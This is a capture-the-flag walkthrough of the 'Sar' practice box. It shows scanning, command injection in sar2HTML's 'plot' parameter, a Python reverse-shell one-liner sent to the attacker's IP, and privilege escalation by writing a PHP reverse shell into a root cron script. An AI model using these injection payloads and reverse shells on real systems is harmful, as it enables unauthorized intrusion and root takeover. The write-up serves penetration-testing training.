Sar Walkthrough

A step-by-step walkthrough of the VulnHub box “Sar” that exploits sar2HTML via Remote Code Execution (RCE)

  • Box Host: Offensive Security Proving Grounds
  • Difficulty Rating: Easy
  • Starting Location: Kali VM on the same subnet

View this write-up in GitHub:

GitHub


Note 1: The IP addresses, URLs, and flags used in this demonstration were specific to the environment at the time of the exploit and will likely be different when another attempt at this box is made.

Note 2: There is almost always more than one way to expoit a box (TIMTOWTDI). The demonstration and tools shown here are probably not the only method you can use.


Step 1: Network Scanning


We want to begin by scanning the network we are on for potential targets. Since our starting location is on the same subnet of the machine(s) we want to gain access to, we can start by executing a stealth scan of the entire subnet using nmap:

nmap -sS 192.168.62.0/24
Link an image


  • Our scan found a server running Apache over port 80. This has huge vulnerability potential.
  • We can also open this up in a web page by inputting the IP address 192.168.62.35 into a web browser.
    • this shows us default Apache page

Link an image


Step 2: Directory Brute Force


Now that we have a web server target, we can brute force through its directory to see if we can find out more information. We perform this by executing a directory brute force against the IP address using gobuster:

gobuster dir -u http://192.168.62.35 -w /usr/share/wordlists/dirb/big.txt
Link an image

  • Our brute force found robots.txt that we can inspect for more information
  • We can either download this file on through command line or visit it in the browser. We will download it and view the details from the command line by using curl:
curl 192.168.62.35/robots.txt

Link an image

  • Inside the robots.txt file contains one line that reads sar2HTML. Let’s research that.

Step 3: sar2HTML Research

Assuming we know nothing about sar2HTML and it being our only clue, the next logical step is to see what we can find out about it.


  • Let’s try adding sar2HTML to our URL to see if anything happens:
192.168.62.35/sar2HTML

Link an image

  • This URL works and opens up a new page and provides us with potential to access the server directly.
  • Now we can do a Google search and/or look something up directly in a vulnerability database, such as exploit-db.

    • Exploit-DB has this vulnerability listed for sar2HTML: https://www.exploit-db.com/exploits/47204

Link an image

  • The image above is viewing the vulnerability in “raw” form. This tells us that we can exploit sar2HTML with an RCE (Remote Code Execution) and it provides us with the syntax we need to perform it (as can be seen by the two highlighted lines).

Step 4: sar2HTML Vulnerability Testing

Even though we found a common vulnerability for sar2HTML, that doesn’t necessarily mean it’ll work for us in our current system. We want to test it out to see if it works or if we need to do more research.


  • The next step is to try out a simple command in our web browser to see if the RCE works. Using the command cat /etc/passwd is a common tester:
192.168.62.35/sar2HTML/index.php?plot=; cat /etc/passwd
Link an image

  • The RCE worked! Now that we know for sure we can execute commands on the server, we want to setup a reverse shell so we can gain command line access.
  • There are numerous reverse shell scripts out there. This link has several common ones:
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet

  • Reverse shells can be written in several programming languages but we need to make sure that the language we use for our script is installed on the target server. First we’ll test to see if Python is installed. We can run another simple command within the URL to test this.
192.168.62.35/sar2HTML/index.php?plot=; python3 --help
Link an image

  • Success! The target server has Python3 installed so we’ll use Python as the language of choice for our script.

Step 5: Creating a Reverse Shell

We now know our target, that it is vulnerable to an RCE, and that it has Python3 installed. The next step is to attempt to gain access via a python reverse shell.

  • First we want to setup a Netcat listener in our terminal, then execute a command in our browser that the listener can find:
  • Setup a Netcat listener in our Kali VM terminal with this command:
nc -lvp 1234
  • Utilizing the Python script from the pentestmonkey link above, we will make two simple corrections then input the command into the browser:
    • Change: python to python3 (since the web server we are attacking is using Python3)
    • Change: 10.0.0.1 to 192.168.62.200 (the IP address of our Kali VM)
    • Input the script into the browser URL:
192.168.62.35/sar2HTML/index.php?plot=; python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“192.168.62.200”,1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);'
  • Our Netcat listener shows a successful connection!

Link an image


Step 6: Finding A Flag

Now that we are directly on the server, we want to look around for any flags we can find with our current level of access.

  • A first optional step is to setup a more “stable” shell. This will allow us to move more smoothly through the server. As can be seen in the image below, the first obvious convenience is the server is now showing us what directory we are in.
    • Run this command on the server in the terminal where the Netcat listener is connected to:
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’

Link an image

  • Since we are starting out in the directory /var/www/html/sar2HTML let’s first go to the user’s home and start looking around.
    • As seen in the image below, performing a simple cd home then ls revealed a text file that contained our flag!

Link an image


Step 7: Privilege Escalation

The next step is to see how we can gain root access to the server. There are several ways to go about this, including scripts that will attempt to find any kind of sudo rights that we can leverage.

  • The link below provides a checklist of commands we can run and areas to check:
https://github.com/rmusser01/Infosec_Reference/blob/master/Draft/Cheat%20sheets%20reference%20pages%20Checklists%20-/Linux/cheat%20sheet%20Basic%20Linux%20Privilege%20Escalation.txt

  • A common place to investigate is the cronjobs the user has running. We can view the cron jobs with:
less /etc/crontab

Link an image

  • As can be seen in the highlighted line in the image above, the user is running the script finally.sh with sudo!
    • Cron job = */5 * * * * root cd /var/www/html/ && sudo ./finally.sh
    • Note: This cronjob is running every 5 minutes
  • Navigate to /var/www/html/ and investigate the finally.sh script and anything else in the directory.
cd /var/www/html
ls
cat finally.sh

Link an image

  • Looking at the finally.sh script we can see that it is calling another script: write.sh
  • Having a sudo cronjob running a script gives us the potential to run another reverse shell, like we did to access the server in the first place. Executing a reverse shell with sudo would allow us to gain root privileges!
  • From here we want to see if we can insert a reverse shell script, so we need to check to see what permissions this user has for these scripts:
ls -l

Link an image

  • This shows us we have write ability to the write.sh script! Let’s insert a reverse shell into this script.
    • This time we will use a simple php script (also found in the pentestmonkey site from above).
    • Since we cannot nano into the file, we can echo the script in there, modifying the IP address to our Kali VM and choosing another port to listen on.
    • Note: echo requires a \ in front of a $ and a " for the script to be written accurately.
    • Then we can cat the script to make sure it is there:
echo "php -r '\$sock=fsockopen(\"192.168.57.200\",8888);exec(\"/bin/sh -i <&3 >&3 2>&3\");'"
cat write.sh

Link an image

  • Setup a netcat listener in a terminal on your Kali VM
    • Remembering the cronjob runs every 5 minutes, we may need to wait a few minutes for it to cycle and execute our reverse shell
nc -lvp 8888

Link an image

  • After a few minutes we have a connection! We can run the command whoami to verify we have root:
whoami

Link an image

  • Note: I had to restart the VM and the second time I used “4444” instead of “8888” as the port

Step 8: Finding the Root Flag

Now that we have root on the server, we want to use our increased level of access to find the final flag.

  • Let’s go into the root home directory and see what we can find:

cd /root
ls
  • We see two text files and after looking through both we found the root flag!

Link an image


Summary

